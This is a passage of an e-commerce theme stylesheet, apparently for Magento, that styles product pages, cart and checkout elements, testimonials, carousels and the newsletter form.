  padding: 20px 0 0;
  text-align: left;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links {
  display: inline-block;
  vertical-align: middle;
  margin: 10px 0;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  height: 40px;
  padding: 0 15px;
  line-height: 40px;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist:hover,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.catalog-product-view .product-info-main .product-social-links .product-addto-links .towishlist span,
.catalog-product-view .product-info-main .product-social-links .product-addto-links .tocompare span {
  line-height: inherit;
  display: inline-block;
  vertical-align: top;
}
.catalog-product-view .product-info-main .product-social-links .mailto {
  margin: 0;
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  height: 40px;
  padding: 0 15px;
  line-height: 40px;
}
.catalog-product-view .product-info-main .product-social-links .mailto:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.catalog-product-view .product-info-main .product-social-links .mailto span {
  line-height: inherit;
}
.catalog-product-view .product-info-main .product-social-links .mailto:before {
  display: none;
}
.catalog-product-view .product-info-main .bundle-actions button {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.catalog-product-view .product-info-main .bundle-actions button:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.catalog-product-view .product-info-main .product-info-price .price-box .price-from,
.catalog-product-view .product-info-main .product-info-price .price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
}
.catalog-product-view .product-info-main .product-info-price .price-box .special-price .price-label,
.catalog-product-view .product-info-main .product-info-price .price-box .old-price .price-label {
  display: none !important;
}
.catalog-product-view .bundle-options-container:after {
  clear: both;
  content: ".";
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list {
  margin: 10px 0 0;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list input {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .label {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .bundle-options-wrapper .required .control .options-list .field.qty .control {
  display: inline-block;
  vertical-align: middle;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .title {
  margin-bottom: 20px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .label {
  display: inline-block;
  margin-right: 10px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control {
  display: inline-block;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .field.qty .control .input-text.qty {
  height: 38px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions {
  padding: 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-left: 15px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .box-tocart .actions button:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px 10px 0;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  margin-right: 5px;
}
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .towishlist:hover,
.catalog-product-view .bundle-options-container .block-bundle-summary .product-addto-links .tocompare:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.catalog-product-view .product.info {
  margin-top: 30px;
}
.catalog-product-view .product.info .product.data.items .item a {
  height: auto;
  text-transform: uppercase;
}
.related .block-actions {
  display: none;
}
.related .choice.related {
  display: none;
}
.fotorama-item.fotorama--fullscreen {
  z-index: 2000 !important;
}
.fotorama__nav-wrap {
  text-align: center;
}
body .swatch-attribute {
  clear: both;
}
body .swatch-option.text {
  padding: 0 8px;
}
.cms-index-index .pt-brand-container {
  margin-top: 0px;
  margin-bottom: 0px;
}
.pt-brand-container {
  margin-top: 30px;
  margin-bottom: 20px;
}
.pt-testimonial-container {
  background-color: #fff;
  padding-bottom: 20px;
}
.pt-testimonial-container li {
  margin: 0 0 20px;
}
.pt-testimonial-container li .pt-testimonial {
  padding: 30px;
  padding-bottom: 0;
  overflow: hidden;
  text-align: center;
}
.pt-testimonial-container li .pt-testimonial .des {
  line-height: 24px;
  font-size: 13px;
}
.pt-testimonial-container li .pt-testimonial .content-tes {
  overflow: hidden;
  text-align: center;
}
.pt-testimonial-container li .pt-testimonial .content-tes .text {
  margin-top: 20px;
}
.pt-testimonial-container li .pt-testimonial .content-tes .text .info {
  text-transform: uppercase;
}
.pt-testimonial-container li .pt-testimonial .content-tes .media-body {
  padding-left: 20px;
}
.pt-testimonial-container li .pt-testimonial .content-tes .media-body .name {
  display: block;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}
.pt-testimonial-container li .pt-testimonial .des {
  margin-top: 25px;
  text-align: center;
  color: #666;
  font-size: 13px;
  line-height: 25px;
  font-weight: 400;
}
.pt-testimonial-container li .pt-testimonial .email {
  text-align: center;
  margin-top: 20px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 400;
  display: inline-block;
  position: relative;
}
.pt-testimonial-container li .pt-testimonial .email:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: -25px;
  background: url(../images/bg_neme.png) no-repeat;
  height: 18px;
  width: 25px;
}
.pt-testimonial-item {
  background: #fff;
  padding: 20px;
}
.pt-testimonial-item .testimonial-item {
  margin: 0;
  list-style: none;
  padding: 0;
}
.pt-testimonial-item .testimonial-item li {
  margin-bottom: 30px;
  border-bottom: 1px solid #eee;
  padding: 0 0 30px;
}
.pt-testimonial-item .testimonial-item li .media-body {
  padding-left: 20px;
}
.pt-testimonial-item .testimonial-item li .media-body .testimonial-name {
  margin: 0 0 10px;
  font-weight: bold;
}
.pt-testimonial-item .testimonial-item li .media-body .testimonial-testimonial {
  margin: 5px 0;
}
.pt-testimonial-item .testimonial-item li .media-body .testimonial-created-time {
  font-style: italic;
  text-decoration: underline;
}
.pt-randomproduct-container {
  border: 1px solid #eaeaea;
  background: #fff;
  margin-top: 30px;
}
.pt-randomproduct-container .product-item-inner {
  overflow: hidden;
  padding: 30px 15px 30px 10px;
}
.pt-randomproduct-container .product-item-inner .pull-left {
  width: 40%;
}
.pt-randomproduct-container .product-item-inner .media-body {
  padding-left: 5px;
}
.pt-randomproduct-container .product-item-inner .product-item-name {
  display: table;
  width: 100%;
  margin: 0 0 5px;
  min-height: 42px;
}
.pt-randomproduct-container .product-item-inner .product-item-name a {
  display: table-cell;
  vertical-align: middle;
}
.pt-randomproduct-container .product-item-inner .tocart {
  padding: 0;
  background: 0 0;
  border: 0;
  text-transform: capitalize;
  font-weight: 400;
  color: #666;
  font-size: 13px;
}
.pt-randomproduct-container .product-item-inner .tocart:hover {
  color: #ff7233;
  background: 0 0;
}
.pt-randomproduct-container .product-item-inner .tocart:before {
  content: "\f07a";
  font-family: FontAwesome;
  margin-right: 3px;
}
.pt-randomproduct-container .owl-theme .owl-controls .owl-buttons {
  width: 100%;
  pointer-events: none;
  top: 40%;
}
.pt-randomproduct-container .owl-theme .owl-controls .owl-buttons .owl-prev {
  float: left;
  pointer-events: visible;
}
.pt-randomproduct-container .owl-theme .owl-controls .owl-buttons .owl-next {
  float: right;
  pointer-events: visible;
}
.pt-randomproduct-container .owl-theme .owl-controls .owl-buttons div {
  background: none;
}
.categorytab-container {
  border-top: 1px solid #d4a769;
  margin-top: 60px;
  margin-bottom: 80px;
  display: inline-block;
  width: 100%;
}
.categorytab-container .group-title1 {
  display: inline-block;
  background: #d4a769;
  text-transform: uppercase;
  font-weight: 900;
  padding: 20px 110px 20px 20px;
}
.categorytab-container .group-title1 h2 {
  color: #fff;
  font-size: 18px;
  margin: 0px;
}
.categorytab-container .categorytab-iner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.categorytab-container .tabs {
  list-style: none;
}
.categorytab-container .tabs li {
  min-width: 277px;
}
.categorytab-container .tabs li div {
  border-bottom: 1px solid #ededed;
  padding-top: 20px;
  padding-bottom: 20px;
  padding-left: 20px;
  cursor: pointer;
  margin-right: 8px;
}
.categorytab-container .tabs li div span.thumbnail-image {
  padding-right: 15px;
}
.categorytab-container .tabs li div:hover {
  color: #d4a769;
  transition: 0.3s;
}
.categorytab-container .tabs li .first {
  color: #d4a769;
  transition: 0.3s;
}
.categorytab-container .tabs li .thumbnail-image-hover {
  display: none;
}
.categorytab-container .owl-theme .owl-controls .owl-buttons {
  right: 14px;
}
.gruod-iner .ma-title {
  font-size: 18px;
  text-transform: uppercase;
  font-family: 'Lato', sans-serif;
  font-weight: 900;
  letter-spacing: 1.5px;
  margin: 0 0 40px;
  text-align: left;
  color: #222;
  position: relative;
  display: inline-block;
  width: 100%;
}
.gruod-iner .ma-title span {
  z-index: 2;
  background: #fff;
  padding-right: 15px;
  letter-spacing: 0px;
}
.gruod-iner .ma-title:after {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 1px;
  background: #e5e5e5;
  top: 50%;
  left: 0;
  z-index: -1;
}
.gruod-iner .item .product-items {
  margin-bottom: 0px;
}
.gruod-iner .item .product-items .item-inner {
  position: relative;
  display: inline-block;
  width: 100%;
}
.gruod-iner .item .product-items .item-inner .des {
  margin-top: 15px;
}
.gruod-iner .item .product-items .item-inner .des .product-name {
  margin-bottom: 15px !important;
}
.gruod-iner .item .product-items .item-inner .des .product-name .product-item-name a {
  font-size: 13px;
}
.gruod-iner .item .product-items .item-inner .image-container {
  position: relative;
  display: inline-block;
}
.gruod-iner .item .product-items .item-inner .image-container .actions .actions-primary {
  position: absolute;
  display: block;
  top: 35%;
  opacity: 0;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.gruod-iner .item .product-items .item-inner .image-container .actions .actions-primary .action {
  position: relative;
  display: inline-block;
  width: 35px;
  height: 35px;
  background: #ccc;
  border: none;
}
.gruod-iner .item .product-items .item-inner .image-container .actions .actions-primary .action:before {
  content: "\e66e";
  font-family: Pe-icon-7-stroke;
  font-size: 18px;
  position: absolute;
  display: block;
  left: 0;
  font-weight: 300;
  line-height: 0;
  right: 0;
  color: #fff;
}
.gruod-iner .item .product-items .item-inner .image-container .actions .actions-primary .action span {
  display: none;
}
.gruod-iner .item .product-items .item-inner .image-container .actions .actions-primary .action:hover {
  background: #ff7233;
  color: #fff;
}
.gruod-iner .item .product-items:hover .item-inner .image-container .actions .actions-primary {
  opacity: 1;
  transition: 0.3s;
  z-index: 1;
  -webkit-animation: zoomIn 300ms ease-in-out;
  -moz-animation: zoomIn 300ms ease-in-out;
  -ms-animation: zoomIn 300ms ease-in-out;
  animation: zoomIn 300ms ease-in-out;
}
.gruod-iner .owl-carousel:hover .owl-controls {
  opacity: 1;
}
.gruod-iner .owl-theme .owl-controls {
  margin: 0 !important;
  opacity: 0;
}
.pt_categorytop {
  background: #f7f7f7;
  padding: 100px 0;
}
.pt_categorytop .row {
  margin: 0px;
}
.pt_categorytop .catlist-content {
  position: relative;
  display: inline-block;
}
.pt_categorytop .catlist-content .cat-images {
  border-top: 2px solid #f9b61e;
}
.pt_categorytop .catlist-content .top {
  position: absolute;
  top: 0px;
  left: 0;
  display: block;
  margin-left: 20px;
  margin-top: 30px;
}
.pt_categorytop .catlist-content .top h3 {
  margin-top: 0px;
  font-size: 24px;
  color: #222;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.pt_categorytop .catlist-content .top ul {
  margin-left: 0px;
  list-style: none;
  padding-left: 0px;
}
.pt_categorytop .catlist-content .top ul li a {
  color: #666;
  position: relative;
  display: inline-block;
  padding-left: 13px;
  font-size: 15px;
  font-weight: 300;
}
.pt_categorytop .catlist-content .top ul li a:before {
  content: "";
  position: absolute;
  display: block;
  width: 6px;
  height: 6px;
  background: #f9b61e;
  border-radius: 100%;
  left: 0;
  top: 8px;
}
.pt_categorytop .catlist-content .top ul li a:hover {
  color: #f9b61e;
  margin-left: 10px;
}
.pt_categorytop .catlist-content .top ul li a:hover:before {
  background: #f9b61e;
}
.item {
  overflow: hidden;
}
.item .item-inner .product-item-info {
  width: auto !important;
}
.item .item-inner .product-item-info .image-container {
  position: relative;
  display: block;
  overflow: hidden;
  margin-right: 0px;
}
.item .item-inner .product-item-info .product-action {
  display: block;
  position: absolute;
  bottom: -10px;
  -moz-transform: translateY(100%);
  -webkit-transform: translateY(100%);
  -o-transform: translateY(100%);
  -ms-transform: translateY(100%);
  transform: translateY(100%);
  width: 100%;
  text-align: center;
  background: rgba(229, 207, 176, 0.5);
  z-index: -1;
}
.item .item-inner .product-item-info .product-action .actions-primary .action {
  background: none;
  border: none;
  position: relative;
  display: inline-block;
  color: #fff;
  padding-left: 33px;
  padding: 7.5px 0px 7.5px 30px;
}
.item .item-inner .product-item-info .product-action .actions-primary .action span {
  font-weight: 400;
  font-size: 13px;
  text-transform: uppercase;
  vertical-align: top;
}
.item .item-inner .product-item-info .product-action .actions-primary .action:before {
  content: "\e66e";
  font-family: Pe-icon-7-stroke;
  font-size: 22px;
  position: absolute;
  display: block;
  left: 0;
  font-weight: 300;
  line-height: 18px;
}
.item .item-inner .product-item-info .product-action .actions-primary:hover {
  background: #ff7233;
}
.item .item-inner .product-item-info .add-to-links {
  right: 10px;
  margin: auto;
  text-align: center;
  top: 5px;
  opacity: 0;
  width: 35px;
  float: right;
  min-height: 35px;
  position: absolute;
  z-index: 1;
}
.item .item-inner .product-item-info .add-to-links a {
  color: #666;
  float: left;
  width: 30px;
  text-align: right;
  min-height: 35px;
  display: inline-block;
  position: relative;
}
.item .item-inner .product-item-info .add-to-links a span {
  font-size: 0;
}
.item .item-inner .product-item-info .add-to-links a:before {
  content: "";
  position: absolute;
  display: block;
  font-size: 20px;
  line-height: 35px;
  font-family: Pe-icon-7-stroke !important;
  width: 100%;
  text-align: right;
}
.item .item-inner .product-item-info .add-to-links a:hover {
  color: #ff7233;
}
.item .item-inner .product-item-info .add-to-links a:hover:before {
  color: #ff7233;
}
.item .item-inner .product-item-info .add-to-links .towishlist {
  float: left;
}
.item .item-inner .product-item-info .add-to-links .towishlist:before {
  content: "\e642";
}
.item .item-inner .product-item-info .add-to-links .tocompare:before {
  content: "\e614";
}
.item .item-inner .box-info .product-name {
  text-align: center;
}
.item .item-inner .box-info .product-name .product-item-name {
  margin: 18px 0 0;
}
.item .item-inner .box-info .price-final_price {
  margin-bottom: 0;
}
.item .item-inner .box-info .price-final_price .price-wrapper .price {
  margin-right: 7px;
}
.item .item-inner .box-info .product-reviews-summary {
  display: block;
  margin: 0;
  float: right;
  margin-top: 10px;
  opacity: 0;
}
.item .item-inner .box-info .product-reviews-summary .rating-summary {
  margin-right: -10px;
}
.item .item-inner:hover .product-item-info .product-action {
  -moz-transform: translateY(-15px);
  -webkit-transform: translateY(-15px);
  -o-transform: translateY(-15px);
  -ms-transform: translateY(-15px);
  transform: translateY(-15px);
  transition: 0.4s;
  z-index: 2;
}
.item .item-inner:hover .product-item-info .add-to-links {
  opacity: 1;
  -webkit-animation: zoomIn 500ms ease-in-out;
  -moz-animation: zoomIn 500ms ease-in-out;
  -ms-animation: zoomIn 500ms ease-in-out;
  animation: zoomIn 500ms ease-in-out;
}
.item .item-inner:hover .product-item-info .box-info .product-reviews-summary {
  opacity: 1;
  -webkit-animation: zoomIn 500ms ease-in-out;
  -moz-animation: zoomIn 500ms ease-in-out;
  -ms-animation: zoomIn 500ms ease-in-out;
  animation: zoomIn 500ms ease-in-out;
}
@media (max-width: 767px) {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .container-inner {
    padding-left: 15px;
    padding-right: 15px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .container-inner:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .container-inner:before {
    clear: both;
    content: " ";
    display: table;
  }
  .compare,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: inline-block;
  }
}
@media all and (min-width: 768px), print {
  .navigation,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .container-inner {
    padding-left: 15px;
    padding-right: 15px;
    max-width: 1200px;
    margin-left: auto;
    margin-right: auto;
    box-sizing: border-box;
    width: 100%;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    -webkit-flex-shrink: 0;
    flex-shrink: 0;
    -webkit-flex-basis: auto;
    flex-basis: auto;
  }
  .navigation:after,
  .page-header .header.panel:after,
  .header.content:after,
  .footer.content:after,
  .page-wrapper > .widget:after,
  .page-wrapper > .page-bottom:after,
  .block.category.event:after,
  .top-container:after,
  .page-main:after,
  .container-inner:after,
  .navigation:before,
  .page-header .header.panel:before,
  .header.content:before,
  .footer.content:before,
  .page-wrapper > .widget:before,
  .page-wrapper > .page-bottom:before,
  .block.category.event:before,
  .top-container:before,
  .page-main:before,
  .container-inner:before {
    clear: both;
    content: " ";
    display: table;
  }
  .col-main {
    float: right;
  }
  .col-left {
    float: left;
  }
  .columns {
    display: block;
    margin-left: -15px;
    margin-right: -15px;
  }
  .column.main {
    padding-right: 15px;
    padding-left: 15px;
    min-height: auto;
  }
  .page-layout-2columns-left .column.main {
    width: 75%;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-right .column.main {
    width: 75%;
    float: left;
    -ms-flex-order: 1;
    -webkit-order: 1;
    order: 1;
  }
  .page-layout-2columns-left .sidebar-main {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    float: right;
    -ms-flex-order: 2;
    -webkit-order: 2;
    order: 2;
  }
  .page-layout-2columns-left .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: left;
    float: left;
  }
  .page-layout-2columns-right .sidebar-additional {
    width: 25%;
    padding-right: 15px;
    padding-left: 15px;
    clear: right;
    float: right;
  }
  .account.page-layout-2columns-left .column.main {
    width: 75%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 25%;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    width: 80%;
  }
  .modes-mode {
    border: 1px solid #e1e1e1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 3px 5px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode.active:before {
    color: #ff7233;
  }
  .page-layout-1column .product-info-main {
    width: 55%;
    background: #fff;
    padding: 20px;
  }
  .page-layout-1column .product.media {
    width: 42%;
    background: #fff;
    margin-top: 0;
    margin-bottom: 40px;
    padding: 0 0 20px;
  }
  .cart-summary {
    width: 30%;
    background-color: #eee;
  }
  .abs-shopping-cart-items-desktop,
  .block-cart-failed,
  .cart-container .form-cart,
  .cart-container .cart-gift-item {
    width: 67%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 0;
  }
  .product.data.items > .item.content {
    border: 1px solid #d1d1d1;
    border-top: 1px solid #ff7233;
  }
  .product.data.items > .item.title:not(.disabled) > .switch:active,
  .product.data.items > .item.title.active > .switch,
  .product.data.items > .item.title.active > .switch:focus,
  .product.data.items > .item.title.active > .switch:hover {
    background: #ff7233;
    color: #fff;
  }
}
.cms-index-index .main-container {
  padding-top: 0;
}
.main-container {
  padding-top: 30px;
}
.table-comparison .cell {
  width: auto;
}
.columns .column.main {
  padding-bottom: 0;
}
button,
a.action.primary,
.cart.table-wrapper .actions-toolbar > .action,
.cart.table-wrapper .action-gift {
  border-radius: 0;
}
button:hover,
a.action.primary:hover,
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .action-gift:hover {
  border-color: #ff7233;
  background: #ff7233;
  color: #fff;
}
._keyfocus *:focus,
input:not([disabled]):focus,
textarea:not([disabled]):focus,
select:not([disabled]):focus {
  outline: 0;
  border: 1px solid #d7d7d7;
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.1);
}
.toolbar-products {
  padding: 10px;
  background: #f7f7f7;
  margin-bottom: 30px;
}
.toolbar-products .pages {
  margin-bottom: 20px;
}
.toolbar-products .pages .action {
  width: 30px;
}
.toolbar-products .pages .action.next:before {
  font-size: 35px;
}
.products.wrapper ~ .toolbar-products .pages {
  margin-bottom: 0px !important;
}
.sorter-options {
  padding: 0 10px;
  height: 32px;
}
.toolbar-amount {
  padding: 5px 0 0;
}
.modes {
  display: block;
}
.breadcrumbs {
  color: #777777;
  line-height: 25px;
  padding: 12px 0;
  border: 1px solid #f1f1f1;
  background: #f1f1f1;
  margin: 0 0 10px;
  max-width: 100%;
  margin-bottom: 40px;
}
.breadcrumbs ul .item {
  font-size: 14px;
}
.breadcrumbs ul .item:not(:last-child):after {
  vertical-align: middle;
}
.breadcrumbs ul strong {
  color: #ff7233;
}
.form-cart .table > thead > tr > th,
.form-cart .table > tbody > tr > th,
.form-cart .table > tfoot > tr > th,
.form-cart .table > thead > tr > td,
.form-cart .table > tbody > tr > td,
.form-cart .table > tfoot > tr > td {
  border-top: 0;
}
.form-cart .table > thead > tr > th {
  border-bottom: 0;
}
.cart-summary .table > thead > tr > th,
.cart-summary .table > tbody > tr > th,
.cart-summary .table > tfoot > tr > th,
.cart-summary .table > thead > tr > td,
.cart-summary .table > tbody > tr > td,
.cart-summary .table > tfoot > tr > td {
  border-top: 0;
}
.cart-summary .table-wrapper .price {
  font-size: 20px;
}
.block-cart-failed .action.continue,
.cart-container .form-cart .action.continue {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.block-cart-failed .action.continue:hover,
.cart-container .form-cart .action.continue:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.block-cart-failed .action.continue:before,
.cart-container .form-cart .action.continue:before {
  line-height: inherit;
}
.cart-summary .checkout-methods-items li button {
  background-color: #e3e3e3;
  border: 1px solid #e3e3e3;
  color: #333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Lato', sans-serif;
  font-weight: 700;
  padding: 13px 15px;
  font-size: 1.4rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.cart-summary .checkout-methods-items li button:hover {
  background-color: #ff7233;
  color: #fff;
  border-color: #ff7233;
}
.cart-summary > .title {
  font-weight: bold;
}
.block-compare .action.compare,
.cart-summary .actions-toolbar > .primary button,
.cart-summary .form.giftregistry .fieldset .action.primary,
.paypal-review .block .actions-toolbar .action.primary,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .actions-toolbar > .action,
.cart-summary .actions-toolbar > .primary .cart.table-wrapper .action-gift {
  padding: 5px 10px;
}
.review-form .action.submit.primary {
  padding: 10px;
}
.page.messages {
  margin-top: 20px;
}
.columns {
  display: block;
}
.block-cart-failed .action.clear,
.cart-container .form-cart .action.clear,
.cart-container .cart-gift-item .action.clear .block-cart-failed .action.update,
.cart-container .form-cart .action.update {
  margin-bottom: 10px;
}
.cart-summary .block > .title:after,
.paypal-review-discount .block > .title:after {
  top: -5px;
}
.cart-empty a {
  font-weight: bold;
}
.block-collapsible-nav .title {
  text-transform: uppercase;
  border-bottom: 2px solid #f1f1f1;
  padding: 0 0 10px;
}
.block-collapsible-nav .content ul.nav {
  background-color: #f4f4f4;
}
.block-collapsible-nav .content ul.nav > li > strong {
  position: relative;
  display: block;
  padding: 10px 15px;
}
.block-collapsible-nav .content ul.nav > li.current > strong {
  background-color: #eee;
}
.modal-content {
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 0;
}
#checkoutSteps {
  background-color: #fff;
}
.owl-container ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.form-subscribe {
  display: table-cell;
  vertical-align: middle;
  padding: 0 30px 60px;
  text-align: center;
}
.form-subscribe .newsletter .title {
  color: #fff;
  font-weight: 900;
  padding-top: 70px;
  font-size: 24px;
  padding-bottom: 40px;
  letter-spacing: 1.5px;
}
.form-subscribe .newsletter .title span {
  display: block;
  padding-top: 20px;
  font-size: 14px;
  font-weight: normal;
  color: #e9e9e9;
  letter-spacing: 0px;
}
.form-subscribe .control {
  height: 44px;
  border: 1px solid #181818;
  position: relative;
  padding-right: 70px;
  width: 570px;
  text-align: center;
  display: inline-block;
  background: #181818;
}
.form-subscribe .control input {
  height: 100%;
  width: 100%;
  background: 0 0;
  border: 0;
  color: #fff;
}
.form-subscribe .control button {
  position: absolute;
  right: 0;
  top: 0;
  width: 70px;
  height: 100%;
  text-align: center;
  background: none;
  border: 0;
  color: #fff;
  font-size: 24px;
  padding: 0;
}
.form-subscribe .control button .pe-7s-mail {
  color: #cacaca;
}
.form-subscribe .control input::-webkit-input-placeholder {
  color: #3d3d3d;
}
.form-subscribe .control input:-moz-placeholder {
  /* Firefox 18- */
  color: #3d3d3d;
}
.form-subscribe .control input::-moz-placeholder {
  /* Firefox 19+ */
  color: #3d3d3d;
}
.form-subscribe .control input:-ms-input-placeholder {
  color: #3d3d3d;
}
.link_follow {
  display: table-cell;
  vertical-align: middle;
}
.link_follow ul {
  margin: 0 5px;
  padding: 0;
  list-style: none;
}
.link_follow ul li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.link_follow ul li a {
  width: 45px;
  height: 45px;
  border-radius: 100%;
  line-height: 45px;
  text-align: center;
  border: 2px solid #fff;
  font-size: 18px;
  color: #fff;
}
.link_follow ul li a span {
  display: none;
}
.link_follow ul li a:hover {
  background-color: #fff;
  color: #000;
}
.banner-category a {
  margin-bottom: 30px;
  display: block;
}
.banner-category a:last-child {
  margin-bottom: 0;
}
.banner-category .box-col {
  margin-bottom: 0;
}
.banner-home-top .banner-category a {
  margin-bottom: 15px;
}
